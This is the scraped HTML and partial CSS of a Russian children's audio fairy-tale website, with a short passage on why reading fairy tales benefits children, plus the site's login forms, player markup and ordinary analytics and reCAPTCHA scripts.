													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_10" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_7" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769823334"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/css/style.min.css?v1740713283
body_size: 21068
content:
@charset 'utf-8';
body,
button,
img,
input {
    margin: 0;
    padding: 0
}

.page-wrapper,
body {
    height: auto;
    padding: 0;
    position: relative
}

.body-no-scroll,
.page-wrapper {
    overflow: hidden
}

.page-wrapper,
.show-all-link,
body {
    position: relative
}

@font-face {
    font-family: 'Minion Pro';
    font-display: swap;
    src: url(../fonts/minion/MinionPro-Regular.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Pribambas Regular';
    font-display: swap;
    src: url(../fonts/pribambas/Pribambas-Regular.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 100';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-100Italic.woff) format('woff');
    font-weight: 300;
    font-style: italic
}

@font-face {
    font-family: 'Museo Sans Cyrl 300';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-300.woff) format('woff');
    font-weight: 300;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 500';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-500.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 700';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-700.woff) format('woff');
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: 'Museo Sans Cyrl 900';
    font-display: swap;
    src: url(../fonts/museo/MuseoSansCyrl-900.woff) format('woff');
    font-weight: 700;
    font-style: normal
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

.page-heading-h1,
.page-heading-h2 {
    width: 100%;
    font-weight: 400;
    text-align: left
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: '';
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

a {
    text-decoration: none
}

.inline-link,
.show-all-link {
    text-decoration: underline;
    cursor: pointer
}

.show-all-link.visible-on-mobile {
    margin-bottom: 0px;	margin-top:5px;
}

* {
    box-sizing: border-box
}

button,
button:active,
button:focus,
button:hover,
input,
input:active,
input:focus,
input:hover {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: 0;
    box-shadow: none;
    text-shadow: none;
    border: none;
    border-radius: 0
}

img {
    outline: 0;
    border: none
}

body {
    z-index: 0;
    width: 100%;
    min-height: 100%;
    background-color: #fff;
    font-family: 'Museo Sans Cyrl 500', Helvetica, Arial, sans-serif;
    font-size: 18px;
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    -webkit-font-feature-settings: 'liga', 'kern';
    -moz-font-feature-settings: 'liga', 'kern'
}

.blur-body-wait {
    background: #fff;
    background-image: url(../images/page/loader.gif);
    width: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100px;
    height: 100%;
    position: fixed;
    z-index: 9999;
    opacity: .7
}

.page-wrapper {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    min-width: 320px;
    min-height: 100vh;
    margin: 0 auto
}

.form-register .g-recaptcha {
    margin-bottom: 30px
}

.page-heading-h1 {
    display: block;
    margin: 0;
    padding: 12px 0 32px;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 38px;
    font-style: normal;
    line-height: 40px;
    color: #70a013;
    text-transform: uppercase
}

.page-heading-h1_inner {
    padding-top: 0;
    font-size: 46px;
    line-height: 46px
}

.page-heading-h1_why {
    padding: 12px 0 50px
}

@media screen and (max-width:767px) {
    .page-heading-h1_why {
        font-size: 28px;
        line-height: 30px;
        margin-top: 35px;
        padding-left: 20px;
        padding-right: 20px;
        color: #1d2541
    }
    ul.marked-list {
        padding-left: 20px;
        padding-right: 20px
    }
    .page-heading-h1_song {
        max-width: 70%;
        font-size: 28px;
        line-height: 30px;
        color: #1d2541;
        margin-top: 20px;
        padding-bottom: 10px
    }
}

.flex-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.flex-inline-container {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex
}

.song-author {
    display: block;
    width: 100%;
    height: 16px;
    margin-bottom: 25px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 16px;
    color: #767676
}

.comment,
.comments {
    height: auto;
    display: block
}

.page-heading-h2,
.page-heading-h3 {
    font-family: 'Pribambas Regular', sans-serif;
    text-transform: uppercase
}

.page-heading-h2 {
    display: block;
    margin: 12px 0 15px;
    padding: 0;
    font-size: 28px;
    font-style: normal;
    line-height: 1;
    color: #1d2541
}

@media screen and (max-width:767px) {
    .page-heading-h2 {
        margin-left: 20px
    }
    .page-heading-h2_mobile {
        display: none
    }
}

.close-mobile-button {
    display: none;
    position: fixed;
    top: 5px;
    left: 10px;
    background: #fff;
    padding: 0 10px;
    border-radius: 20px;
    color: #034160
}

.close-mobile-button:hover {
    opacity: .8
}

.player-mobile-menu-page_visible .close-mobile-button {
    display: block
}

@media screen and (min-width:1024px) {
    .page-heading-h2_bottom-block {
        min-height: 64px;
        max-width: 260px
    }
}

.page-heading-h2_no-margin-top {
    margin-top: 0
}

.page-heading-h2_reduced-margin-bottom {
    margin-bottom: 8px
}

.page-heading-h2_greeny {
    color: #70a013
}

.page-heading-h2_nested {
    font-size: 35px;
    width: auto;
    margin: 0
}

.page-heading-h3,
.page-text {
    display: block;
    width: 100%;
    font-weight: 400;
    font-style: normal;
    text-align: left
}

@media screen and (max-width:767px) {
    .page-heading-h2_strange {
        padding-left: 20px
    }
    .page-heading-h2_other {
        font-size: 22px
    }
    .page-heading-h3_padding-top-15 {
        padding-top: 15px
    }
    .mobile-center {
        text-align: center
    }
    .player-block__inner-image-container {
        float: left;
        margin-right: 15px;
        width: 25%
    }
    .osprey-page-section-content .block-player__inner-body p {
        margin-left: 0
    }
}

.page-heading-h2_doublenote,
.page-heading-h2_favorites,
.page-heading-h2_globe,
.page-heading-h2_note,
.page-heading-h2_top10 {
    padding-left: 60px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.page-heading-h2_sidebar {
    font-size: 25px;
    line-height: 28px
}

.page-heading-h2_top10 {
    width: auto;
    color: #919191;
    min-height: 44px;
    line-height: 44px;
    position: relative
}

.page-heading-h2_top10:before {
    top: 50%;
    left: 0;
    width: 44px;
    content: '';
    height: 42px;
    position: absolute;
    background-position: 0 50%;
    background-size: 44px 42px;
    transform: translateY(-50%);
    background-repeat: no-repeat;
    background-image: url(../images/icons/heading-top10.png)
}

.page-heading-h2_globe {
    min-height: 44px;
    background-image: url(../images/icons/heading-globe.png);
    background-size: 43px 43px
}

.page-heading-h2_note {
    min-height: 44px;
    background-image: url(../images/icons/heading-note.png);
    background-size: 39px 44px
}

.page-heading-h2_doublenote {
    min-height: 44px;
    background-image: url(../images/icons/heading-doublenote.png);
    background-size: 46px 44px
}

.page-heading-h2_favorites {
    min-height: 45px;
    margin-bottom: 14px;
    padding-top: 0;
    background-image: url(../images/icons/heading-note-orange.png);
    background-size: 43px 43px
}

.page-heading-h3 {
    margin: 0;
    padding: 10px 0 20px;
    font-size: 22px;
    line-height: 24px;
    color: #1d2541
}

.page-heading-h3_blue {
    font-size: 25px;
    color: #04aeda
}

.page-heading-h3_padding-bottom-15 {
    padding-bottom: 15px
}

@media screen and (max-width:767px) {
    .page-heading-h2_top10:before {
        top: 40%
    }
    .heading-accordion {
        width: 100%;
        position: relative;
        height: auto;
        min-height: 30px;
        background-color: #f9f9f9;
        border-radius: 8px;
        color: #70a013;
        background-image: none;
        margin-top: 0;
        margin-bottom: 4px;
        padding: 10px 50px 15px 20px;
        font-size: 22px;
        margin-left: 0;
        line-height: 22px
    }
}

.page-text {
    margin: 0;
    padding: 0 0 22px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #4d4d4d
}

.inline-link {
    display: inline;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    font-style: inherit;
    font-weight: inherit;
    color: inherit
}

.inline-link:active,
.inline-link:focus,
.inline-link:hover {
    color: #06afda
}

.inline-link:visited {
    color: inherit
}

.inline-link:visited:active,
.inline-link:visited:focus,
.inline-link:visited:hover {
    color: #06afda
}

.inline-link_block {
    display: block
}

.inline-link_inline-block,
.show-all-link {
    display: inline-block
}

.show-all-link {
    width: 100%;
    height: auto;
    min-height: 20px;
    margin: 35px 0 0;
    padding: 0 0 0 19px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 16px;
    line-height: 20px;
    font-style: normal;
    text-align: left;
    color: #ff5715
}

.player-mobile-menu-page .show-all-link {
    padding: 0
}

.show-all-link:before,
.show-all-link_list:after {
    content: '\02192';
    font-family: 'Minion Pro', serif;
    text-align: left;
    top: 0;
    line-height: 20px;
    font-style: normal;
    z-index: 1;
    display: inline-block;
    margin-left: 10px;
    margin-top: -2px
}

.show-all-link:before {
    font-size: 12px;
    font-weight: 400;
    color: #0d1943;
    left: 0
}@media screen and (max-width: 768px) {	.show-all-link:before {		margin-left: 4px;		margin-right: 10px;	}}

.show-all-link:active:before,
.show-all-link:focus:before,
.show-all-link:hover:before {
    color: #ff5715
}

.show-all-link-btn {
    color: #fff;
    width: auto;
    padding: 20px 40px;
    border-radius: 5px;
    display: inline-block;
    text-decoration: none;
    background-color: #ff5c1d
}

.show-all-link-btn:before {
    color: #fff;
    margin-left: 0;
    margin-right: 10px
}

@media (max-width:767px) {
    .show-all-link-btn {
        width: 100%
    }
    .show-all-link_player-mobile-menu {
        margin-top: 0;
        margin-bottom: 18px
    }
